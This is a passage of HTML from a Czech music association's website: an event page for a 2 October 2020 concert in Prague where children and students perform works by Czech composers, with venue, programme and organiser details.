unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
<body class="ajde_events-template-default single single-ajde_events postid-3380 custom-background wp-custom-logo elementor-default elementor-kit-6">
<div id="loader" class="preloader pr__dark">
<span class="loading">
<span class="txt">Načítám</span>
<span class="progress">
<span class="bar-loading"></span>
</span>
</span>
</div><!-- Preloader End -->
<div id="site-wrapper" class="site wide">
<header id="masthead" class="site-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<div class="pixe_header_holder">
<div class="pixe_header_holder">
<div data-elementor-type="wp-post" data-elementor-id="37" class="elementor elementor-37">
<section class="elementor-section elementor-top-section elementor-element elementor-element-3f9125c elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3f9125c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-502273f" data-id="502273f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-63178a8 elementor-widget elementor-widget-image" data-id="63178a8" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.8.0 - 30-10-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://ahuv.cz/#pr_hero">
<img width="1024" height="284" src="https://ahuv.cz/wp-content/uploads/2019/01/logo_5-1024x284.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ahuv.cz/wp-content/uploads/2019/01/logo_5-1024x284.png 1024w, https://ahuv.cz/wp-content/uploads/2019/01/logo_5-300x83.png 300w, https://ahuv.cz/wp-content/uploads/2019/01/logo_5-768x213.png 768w, https://ahuv.cz/wp-content/uploads/2019/01/logo_5-1536x425.png 1536w, https://ahuv.cz/wp-content/uploads/2019/01/logo_5-980x271.png 980w, https://ahuv.cz/wp-content/uploads/2019/01/logo_5.png 1805w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a2a0e5d" data-id="a2a0e5d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6cc673d elementor-align-right elementor-widget elementor-widget-pr-nav" data-id="6cc673d" data-element_type="widget" data-widget_type="pr-nav.default">
<div class="elementor-widget-container">
<div class="pr-primary-navigation">
<nav itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" class="pr-nav-primary" aria-label="Elementor Menu">				
<ul data-uk-scrollspy-nav="closest: li; scroll: false" class="pr-main-menu" id="menu-main2"><li id="menu-item-3896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3896"><a href="https://ahuv.cz/#pr_spolecnosti">Společnosti</a></li>
<li id="menu-item-3897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3897"><a href="https://ahuv.cz/#pr_festivaly">Festivaly</a></li>
<li id="menu-item-3898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3898"><a href="https://ahuv.cz/#pr_koncerty">Koncerty</a></li>
<li id="menu-item-3899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3899"><a href="https://ahuv.cz/#pr_o-nas">O nás</a></li>
<li id="menu-item-3900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3900"><a href="https://ahuv.cz/#pr_clenstvi">Členství</a></li>
<li id="menu-item-3901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3901"><a href="https://ahuv.cz/#pr_prezident">Čestný prezident</a></li>
<li id="menu-item-3902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3902"><a href="https://ahuv.cz/#pr_logo">Logo</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c07f98d" data-id="c07f98d" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</section>
</div>
</div>		</div>
<div class="pixe_sticky_header_holder" data-uk-sticky="top: 100vh; animation: uk-animation-slide-top; ">
<div data-elementor-type="wp-post" data-elementor-id="104" class="elementor elementor-104">
<section class="elementor-section elementor-top-section elementor-element elementor-element-3f9125c elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3f9125c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-502273f" data-id="502273f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-14a52b1 elementor-widget elementor-widget-image" data-id="14a52b1" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://ahuv.cz/#pr_hero">
<img width="1024" height="284" src="https://ahuv.cz/wp-content/uploads/2019/01/logo_5-1024x284.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ahuv.cz/wp-content/uploads/2019/01/logo_5-1024x284.png 1024w, https://ahuv.cz/wp-content/uploads/2019/01/logo_5-300x83.png 300w, https://ahuv.cz/wp-content/uploads/2019/01/logo_5-768x213.png 768w, https://ahuv.cz/wp-content/uploads/2019/01/logo_5-1536x425.png 1536w, https://ahuv.cz/wp-content/uploads/2019/01/logo_5-980x271.png 980w, https://ahuv.cz/wp-content/uploads/2019/01/logo_5.png 1805w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a2a0e5d" data-id="a2a0e5d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6cc673d elementor-align-right elementor-widget elementor-widget-pr-nav" data-id="6cc673d" data-element_type="widget" data-widget_type="pr-nav.default">
<div class="elementor-widget-container">
<div class="pr-primary-navigation">
<nav itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" class="pr-nav-primary" aria-label="Elementor Menu">				
<ul data-uk-scrollspy-nav="closest: li; scroll: false" class="pr-main-menu" id="menu-main2-1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3896"><a href="https://ahuv.cz/#pr_spolecnosti">Společnosti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3897"><a href="https://ahuv.cz/#pr_festivaly">Festivaly</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3898"><a href="https://ahuv.cz/#pr_koncerty">Koncerty</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3899"><a href="https://ahuv.cz/#pr_o-nas">O nás</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3900"><a href="https://ahuv.cz/#pr_clenstvi">Členství</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3901"><a href="https://ahuv.cz/#pr_prezident">Čestný prezident</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3902"><a href="https://ahuv.cz/#pr_logo">Logo</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c07f98d" data-id="c07f98d" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</section>
</div>
</div>	</header>
<header id="mobile-header" class="uk-hidden@l"
data-uk-sticky="top: 100vh; animation: uk-animation-slide-top; "
>
<div class="page-mobile-header">
<div class="uk-container">
<div class="inner">
<div class="uk-width-1-1">
<div class="header-wrap">
<div class="branding">
<div class="mobile-logo">
<a href="https://ahuv.cz/" rel="home">
<img src="https://ahuv.cz/wp-content/uploads/2022/10/AHUV_logo-5.png" alt="AHUV" />
</a>		
</div>
</div>
<div class="header-right">
<div class="toggle-icon" data-uk-toggle="target: #navbar-mobile">
<i></i>
</div>
</div>
</div>
</div>
</div><!-- .row END -->
</div><!-- .container END -->
</div>
</header><!-- End header section -->
<!-- <div class="mobile-navigation-overlay"></div> -->
<div class="pr__mobile__nav" id="navbar-mobile" data-uk-offcanvas="overlay: true; flip:true; mode:none;">
<div class="uk-offcanvas-bar">
<a class="uk-offcanvas-close" data-uk-close="ratio: 2;"></a>
<nav class="menu" data-uk-scrollspy-nav="offset: 0; closest: li; scroll: false">
<ul data-uk-scrollspy="target: > li; cls:uk-animation-slide-right; delay: 100; repeat: true;" class="ul-menu" id="menu-main2-2"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3896"><a href="https://ahuv.cz/#pr_spolecnosti">Společnosti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3897"><a href="https://ahuv.cz/#pr_festivaly">Festivaly</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3898"><a href="https://ahuv.cz/#pr_koncerty">Koncerty</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3899"><a href="https://ahuv.cz/#pr_o-nas">O nás</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3900"><a href="https://ahuv.cz/#pr_clenstvi">Členství</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3901"><a href="https://ahuv.cz/#pr_prezident">Čestný prezident</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3902"><a href="https://ahuv.cz/#pr_logo">Logo</a></li>
</ul>        </nav>
</div><!-- Off Canvas Bar End --> 
</div><!-- Mobile Nav End -->
<div class="section-title thumbnail-bg left"  style="background-image: url('http://localhost/gt/wp-content/uploads/2019/02/05-min-5.jpg')" >
<div class="uk-container">
<div class="inner page-title-inner">
<hr class="pr-page-title-hr">
<h1 class="entry-title">Skladatelé dětem &#8211; děti skladatelům</h1>
<div class="breadcrumbs-warp">
<div class="inner">
<div class="uk-width-1-1">
<ul>
<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://ahuv.cz/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://ahuv.cz/events/" itemprop="item"><span itemprop="name">události</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"></span><span class="breadcrumbs__current">Skladatelé dětem &#8211; děti skladatelům</span></div><!-- .breadcrumbs -->            </ul>
</div>
</div>
</div>        </div>
</div>
</div>
<div id="content" class="site-content">
<div id='main'>
<div class='evo_page_body'>
<div class='evo_page_content '>
<div id="post-3380" class="post-3380 ajde_events type-ajde_events status-publish hentry event_location-kaiserstejnsky-palac event_organizer-spolecnost-ceskych-skladatelu event_type-skladatele-detem-deti-skladatelum event_type_2-scs evo_event_content 3380">
<div class='eventon_main_section summary entry-summary' >
<div id='evcal_single_event_3380' class='ajde_evcal_calendar eventon_single_event evo_sin_page immersive' data-eid='3380' data-l='L1' data-j='[]'>
<div class='evo-data' data-mapformat="roadmap" data-mapzoom="18" data-mapscroll="true" data-evc_open="yes" data-mapiconurl="" data-maps_load="yes" ></div>
<div class='evo_cal_data' data-sc='{"mapformat":"roadmap","mapzoom":"18","mapscroll":"true","evc_open":"yes","mapiconurl":"","maps_load":"yes"}'></div>
<div id='evcal_list' class='eventon_events_list evo_sin_event_list'>
<h1 class='evosin_event_title'>Skladatelé dětem - děti skladatelům</h1><div id="event_3380_0" class="eventon_list_event evo_eventtop scheduled  event no_et event_3380_0" data-event_id="3380" data-ri="0r" data-time="1601661600-1601682600" data-colr="#202124" itemscope itemtype='http://schema.org/Event'><div class="evo_event_schema" style="display:none" ><a itemprop='url'  href='https://ahuv.cz/events/skladatele-detem-deti-skladatelum-2-10-2020/'></a><meta itemprop='image'  /><meta itemprop='startDate' content="2020-10-2T18:00+1:00" /><meta itemprop='endDate' content="2020-10-2T23:50+1:00" /><meta itemprop='eventStatus' content="https://schema.org/EventScheduled" /><item style="display:none" itemprop="location" itemscope itemtype="http://schema.org/Place"><span itemprop="name">Kaiserštejnský palác</span><span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><item itemprop="streetAddress">Malostranské nám. 23/37, 110 00 Malá Strana</item></span></item><item style="display:none" itemprop="eventAttendanceMode" itemscope itemtype="https://schema.org/OfflineEventAttendanceMode"></item><script type="application/ld+json">{"@context": "http://schema.org","@type": "Event",
"@id": "event_3380_0",
"eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode",
"name": "Skladatelé dětem - děti skladatelům",
"url": "https://ahuv.cz/events/skladatele-detem-deti-skladatelum-2-10-2020/",
"startDate": "2020-10-2T18:00+1:00",
"endDate": "2020-10-2T23:50+1:00",
"image":"", 
"description":"<p><a href='https://www.youtube.com/playlist?list=PL_CSoaQmsosWMKTObmbmokPu3qCotp3k4' target='_blank' rel='noopener'><img class='alignnone wp-image-3457' src='https://ahuv.cz/wp-content/uploads/2020/11/58e919aaeb97430e819064fe.png' alt='' width='50' height='50'></a></p> <p>Skladby členů SČS<br /> Luboše Sluky, Zdeňka Šestáka a Zdeňka Zahradníka, Luboše Fišera, Markéty Procházkové a Jana Hanuše in mem., Západočeského hudebního centra, Romany Schuldové a Sáry Soukupové a hostů Pavla Čápa, Emila Hradeckého, Josefa Kotíka, Michala Macourka, Adama Skoumala, Ctibora Süssera, Jiřího Zicháčka a Jiřího Horáčka in mem.</p> <p>zahrají děti, žáci a studenti:</p> <p>Pražské konzervatoře – Praha 1<br /> Gymnázia a Hudební školy hl. m. Prahy – Praha 3<br /> ZUŠ Jižní Město – Praha 4<br /> SZUŠ Škola pro radost v.o.s. – Praha 5<br /> ZUŠ Bajkalská – Praha 10<br /> Klavírní školy hrou<br /> ZUŠ Staňkov</p> ","location":[{"@type":"Place","name":"Kaiserštejnský palác","address":{"@type": "PostalAddress","streetAddress":"Malostranské nám. 23/37, 110 00 Malá Strana"}}],"eventStatus":"https://schema.org/EventScheduled"}</script></div>
<p class="desc_trig_outter" style=""><a data-gmap_status="null" data-gmtrig="1" data-exlk="0" style="border-color: #202124;" id="evc_16016616003380" class="desc_trig gmaponload sin_val evcal_list_a" data-ux_val="1" data-ux_val_mob="-"  ><span class='evoet_c2 evoet_cx '><span class='evoet_dayblock evcal_cblock ' data-bgcolor='#202124' data-smon='říjen' data-syr='2020' data-bub=''><span class='evo_start '><em class='date'>02</em><em class='month'>říj</em><em class='time'>18:00</em></span></span></span><span class='evoet_c3 evoet_cx evcal_desc hide_eventtopdata '><span class='evoet_title evcal_desc2 evcal_event_title' itemprop='name'>Skladatelé dětem - děti skladatelům</span><span class='event_location_attrs'  data-location_address="Malostranské nám. 23/37, 110 00 Malá Strana" data-location_type="address" data-location_name="Kaiserštejnský palác" data-location_url="https://ahuv.cz/event-location/kaiserstejnsky-palac/" data-location_status="true"></span><span class='evoet_subtitle evo_below_title'></span></span></a></p><div class='event_description evcal_eventcard open' style="display:block"><div class='evocard_row'><div id='event_eventdetails' class='evocard_box eventdetails' data-c='' 
style=''><div class='evo_metarow_details evorow evcal_evdata_row evcal_event_details'>
<div class="event_excerpt" style="display:none"><h3 class="padb5 evo_h3">detaily události</h3><p>
Skladby členů SČS
Luboše Sluky, Zdeňka Šestáka a Zdeňka Zahradníka, Luboše Fišera, Markéty Procházkové a Jana Hanuše in mem., Západočeského hudebního</p></div><span class='evcal_evdata_icons'><i class='fa fa-align-justify'></i></span>
<div class='evcal_evdata_cell shorter_desc'>
<div class='eventon_full_description'>
<h3 class='padb5 evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-align-justify'></i></span>detaily události</h3>
<div class='eventon_desc_in' itemprop='description'>
<p><a href="https://www.youtube.com/playlist?list=PL_CSoaQmsosWMKTObmbmokPu3qCotp3k4" target="_blank" rel="noopener"><img class="alignnone wp-image-3457" src="https://ahuv.cz/wp-content/uploads/2020/11/58e919aaeb97430e819064fe.png" alt="" width="50" height="50"></a></p>
<p>Skladby členů SČS<br />
Luboše Sluky, Zdeňka Šestáka a Zdeňka Zahradníka, Luboše Fišera, Markéty Procházkové a Jana Hanuše in mem., Západočeského hudebního centra, Romany Schuldové a Sáry Soukupové a hostů Pavla Čápa, Emila Hradeckého, Josefa Kotíka, Michala Macourka, Adama Skoumala, Ctibora Süssera, Jiřího Zicháčka a Jiřího Horáčka in mem.</p>
<p>zahrají děti, žáci a studenti:</p>
<p>Pražské konzervatoře – Praha 1<br />
Gymnázia a Hudební školy hl. m. Prahy – Praha 3<br />
ZUŠ Jižní Město – Praha 4<br />
SZUŠ Škola pro radost v.o.s. – Praha 5<br />
ZUŠ Bajkalská – Praha 10<br />
Klavírní školy hrou<br />
ZUŠ Staňkov</p>
</div><p class='eventon_shad_p' style='padding:5px 0 0; margin:0'>
<span class='evcal_btn evo_btn_secondary evobtn_details_show_more' content='less'>
<span class='ev_more_text' data-txt='méně'>více</span><span class='ev_more_arrow ard'></span>
</span>
</p><div class='clear'></div>
</div>
</div>
</div></div></div><div class='evocard_row bx2 bx'><div id='event_time' class='evocard_box time' data-c='' 
style=''><div class='evo_metarow_time evorow evcal_evdata_row evcal_evrow_sm '>
<span class='evcal_evdata_icons'><i class='fa fa-clock'></i></span>
<div class='evcal_evdata_cell'>							
<h3 class='evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-clock'></i></span>čas</h3><p><span class='evo_eventcard_time_t'>(Pátek) 18:00</span></p>
</div>
</div></div><div id='event_learnmore' class='evocard_box learnmore' data-c='' 
style=''><div class='evo_metarow_learnM evo_metarow_learnmore evorow'>
<a class='evcal_evdata_row evo_clik_row ' href='https://ahuv.cz/wp-content/uploads/2020/09/SKLADATELE-DETEM-DETI-SKLADATELUM-2.10.2020-Kaiserstejnsky-palac-18h.pdf' target="_blank">
<span class='evcal_evdata_icons'><i class='fa fa-link'></i></span>
<h3 class='evo_h3'>pozvánka</h3>
</a>
</div></div></div><div class='evocard_row bx2 bx'><div id='event_location' class='evocard_box location' data-c='' 
style=''><div class='evcal_evdata_row evo_metarow_time_location evorow '>
<span class='evcal_evdata_icons'><i class='fa fa-map-marker'></i></span>
<div class='evcal_evdata_cell' data-loc_tax_id='46'><h3 class='evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-map-marker'></i></span>místo konání</h3><p class='evo_location_name'>Kaiserštejnský palác</p><p class='evo_location_address'>Malostranské nám. 23/37, 110 00 Malá Strana</p></div>
</div></div><div id='event_customfield1' class='evocard_box customfield1' data-c='' 
style=''><div class='evo_metarow_cusF1 evorow evcal_evdata_row evcal_evrow_sm '>
<span class='evcal_evdata_icons'><i class='fa fa-asterisk'></i></span>
<div class='evcal_evdata_cell'>							
<h3 class='evo_h3'>Organizátor</h3><div class='evo_custom_content evo_data_val'><p>Společnost českých skladatelů<br />
Radlická 99, 150 00 Praha 5<br />
db.ahuv@seznam.cz</p>
</div></div></div></div></div><div class='evo_card_row_end evcal_close' title='zavřít'></div></div><div class='clear end'></div></div>		</div>
</div><!---ajde_evcal_calendar-->
</div>
</div>
</div><!-- evo_page_content-->
</div><!-- #primary -->	
</div>	
	</div>
<!-- site-footer -->
<footer>
<div data-elementor-type="wp-post" data-elementor-id="53" class="elementor elementor-53">
<section class="elementor-section elementor-top-section elementor-element elementor-element-d7ba3f9 pr__section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d7ba3f9" data-element_type="section" id="pr_contact" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c98f719" data-id="c98f719" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-e7cb69b elementor-widget elementor-widget-html" data-id="e7cb69b" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<style>
.pixe-single-post-header-full, .section-title.thumbnail-bg{
margin-top:-170px;
}
.page-id-326 header.site-header .pr-main-menu > .menu-item > a, .page-id-326 .elementor-widget-heading .elementor-heading-title>a, 
.page-id-330 header.site-header .pr-main-menu > .menu-item > a, .page-id-330 .elementor-widget-heading .elementor-heading-title>a,
.page-id-326 #mobile-header .toggle-icon i, .page-id-326 .mobile-logo h1.site-title a,
.page-id-330 #mobile-header .toggle-icon i, .page-id-330 .mobile-logo h1.site-title a,
.page-id-330 .lang select,
.page-id-226 .lang select,
.page-id-330 .lang,
.page-id-226 .lang{
color:#101010!important;
}
.page-id-326 .elementor-104 .elementor-element.elementor-element-3f9125c, 
.page-id-330 .elementor-104 .elementor-element.elementor-element-3f9125c,
.page-id-326 #mobile-header,
.page-id-330 #mobile-header{
background-color:#fff!important;
}
</style>		</div>
</div>
<div class="elementor-element elementor-element-f34c135 elementor-widget elementor-widget-heading" data-id="f34c135" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.8.0 - 30-10-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Kontaktujte nás.</h2>		</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9e9d60d" data-id="9e9d60d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-74cfe66 elementor-widget elementor-widget-pr-modal" data-id="74cfe66" data-element_type="widget" data-widget_type="pr-modal.default">
<div class="elementor-widget-container">
<div class="pr-button-container">
<a class="pr-button  pr-button-lg pr-button-style1-right" data-uk-toggle="target: #pr-modal-section-74cfe66"><div class="pr-button-text-icon-wrapper"><span >Napsat zprávu</span></div>
</a>
</div>
<div class="pr-modal-wrapper">
<div id="pr-modal-section-74cfe66" data-uk-modal="" class="uk-modal uk-modal-full">
<div class="uk-modal-dialog">
<button class="uk-modal-close-default" type="button" data-uk-close></button>
<div data-uk-height-viewport="offset-top: .uk-modal-header; offset-bottom: .uk-modal-footer" class="uk-modal-body">
<style>.elementor-314 .elementor-element.elementor-element-292ad91 > .elementor-container{max-width:750px;}.elementor-314 .elementor-element.elementor-element-292ad91{padding:60px 30px 40px 30px;}.elementor-314 .elementor-element.elementor-element-a5350df > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-18bb810 .elementor-heading-title{color:#101010;font-family:"Poppins", Sans-serif;font-size:48px;font-weight:800;line-height:62px;}.elementor-314 .elementor-element.elementor-element-71a09f8{color:#747474;font-family:"Roboto Condensed", Sans-serif;}.elementor-314 .elementor-element.elementor-element-71a09f8 > .elementor-widget-container{margin:5px 0px 20px 0px;}</style>		<div data-elementor-type="section" data-elementor-id="314" class="elementor elementor-314">
<section class="elementor-section elementor-top-section elementor-element elementor-element-292ad91 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="292ad91" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a5350df" data-id="a5350df" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-18bb810 elementor-widget elementor-widget-heading" data-id="18bb810" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Napište nám.</h2>		</div>
</div>
<div class="elementor-element elementor-element-71a09f8 elementor-widget elementor-widget-text-editor" data-id="71a09f8" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.8.0 - 30-10-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Pojďme společně vytvořit něco úžasného.</p>						</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-dc373cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc373cc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2a7854b" data-id="2a7854b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b02f2c6 pr-infobox-content-align-center elementor-widget elementor-widget-pr-infobox" data-id="b02f2c6" data-element_type="widget" data-widget_type="pr-infobox.default">
<div class="elementor-widget-container">
<a href="http://"  >		<div class="pr-infobox">
<div class="infobox-content">
<h3 class="title">Sídlo</h3>
<p>Radlická 2487/99<p>
Praha - Smíchov<p>
150 00</p>
</div>
</div></a>		</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a024aad" data-id="a024aad" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0330449 pr-infobox-content-align-center elementor-widget elementor-widget-pr-infobox" data-id="0330449" data-element_type="widget" data-widget_type="pr-infobox.default">
<div class="elementor-widget-container">
<a href="http://"  >		<div class="pr-infobox">
<div class="infobox-content">
<h3 class="title">Kontakt</h3>
<p>+420 251 553 996<p>
ahuv@seznam.cz</p>
</div>
</div></a>		</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ec2ad7e" data-id="ec2ad7e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ab300d2 pr-infobox-content-align-center elementor-widget elementor-widget-pr-infobox" data-id="ab300d2" data-element_type="widget" data-widget_type="pr-infobox.default">
<div class="elementor-widget-container">
<a href="http://"  >		<div class="pr-infobox">
<div class="infobox-content">
<h3 class="title">Jsme hrdými partnery</h3>
</div>
</div></a>		</div>
</div>
<div class="elementor-element elementor-element-58a3b3a pr-infobox-content-align-center pr-infobox-shape-square pr-infobox-hover-img-shape-square elementor-widget elementor-widget-pr-infobox" data-id="58a3b3a" data-element_type="widget" data-widget_type="pr-infobox.default">
<div class="elementor-widget-container">
<a href="https://musicmasterclass.sk" target="_blank" >		<div class="pr-infobox">
<div class="infobox-icon">
<img src="https://ahuv.cz/wp-content/uploads/2019/01/logo_visegrad_fund.png" alt="Icon Image">
</div>
<div class="infobox-content">
<h3 class="title"></h3>
</div>
</div></a>		</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-f5aadf2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5aadf2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cb89cd1" data-id="cb89cd1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6f29a37 elementor-widget elementor-widget-text-editor" data-id="6f29a37" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p style="text-align: left;">2018 © Asociace hudebních umělců a vědců z.s. Všechna práva vyhrazena.</p>						</div>
</div>
</div>
</div>
</div>
</section>
</div>
</footer>
</div>
<script type="text/javascript" alt='evo_map_styles'>
/*<![CDATA[*/
var gmapstyles = 'default';
/* ]]> */
</script>		
<div class='evo_elms'><em class='evo_tooltip_box'></em></div><div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
<div class="evo_content_in">													
<div class="evo_content_inin">
<div class="evo_lightbox_content">
<div class='evo_lb_closer'>
<a class='evolbclose '>X</a>
</div>
<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
</div>
</div>							
</div>
</div>
</div><link rel='stylesheet' id='elementor-post-104-css'  href='https://ahuv.cz/wp-content/uploads/elementor/css/post-104.css?ver=1667158751' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-53-css'  href='https://ahuv.cz/wp-content/uploads/elementor/css/post-53.css?ver=1762877927' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-314-css'  href='https://ahuv.cz/wp-content/uploads/elementor/css/post-314.css?ver=1667158751' type='text/css' media='all' />
